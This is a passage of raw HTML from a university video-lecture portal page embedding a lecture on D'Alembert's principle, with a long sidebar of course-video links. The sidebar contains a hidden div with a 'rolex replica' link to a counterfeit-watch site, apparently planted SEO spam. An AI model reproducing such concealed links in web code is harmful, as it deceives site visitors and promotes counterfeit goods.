

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2
body_size: 43356
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2) | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768827299 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-mecânica-analítica-parte-1-cap02-princípio-de-dalembert-aula-2 section-mecânica-analítica-parte-1-cap02-princípio-de-dalembert-aula-2 one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-xOfe-mSbxlkb5cqAessUScOzfJFuyuDKTjTqOYFvjt0" value="form-xOfe-mSbxlkb5cqAessUScOzfJFuyuDKTjTqOYFvjt0"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</h1>
                                
        
        <div id="content-area">
          <div id="node-723" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_87 first"><a href="/taxonomy_vtn/term/87" rel="tag" title="">Física</a></li>
<li class="taxonomy_term_1402 last"><a href="/taxonomy_vtn/term/1402" rel="tag" title="">Nivaldo Lemos</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/K9OPfwwl_HI&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/K9OPfwwl_HI&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=K9OPfwwl_HI"><img src="/sites/default/files/emvideo-youtube-K9OPfwwl_HI.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/nivaldo-lemos" rel="tag" title="">Nivaldo Lemos</a>        </div>
        </div>
</div>
<form action="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2"  accept-charset="UTF-8" method="post" id="fivestar-form-node-723-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-723 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="723"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="1"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="100"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/723/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="3dd65da3b37cfa542f7195d6fbc66a45"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>5</span></span> <span class="total-votes">(<span>1</span> vote)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/723"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-IpbpSEb_1h7geeNtLfRGqEU3lCS75y4UgK94INXe8i4" value="form-IpbpSEb_1h7geeNtLfRGqEU3lCS75y4UgK94INXe8i4"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-723-vote" value="fivestar_form_node_723_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fmec%25C3%25A2nica-anal%25C3%25ADtica-parte-1-cap02-princ%25C3%25ADpio-de-dalembert-aula-2&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F723%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>3791 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
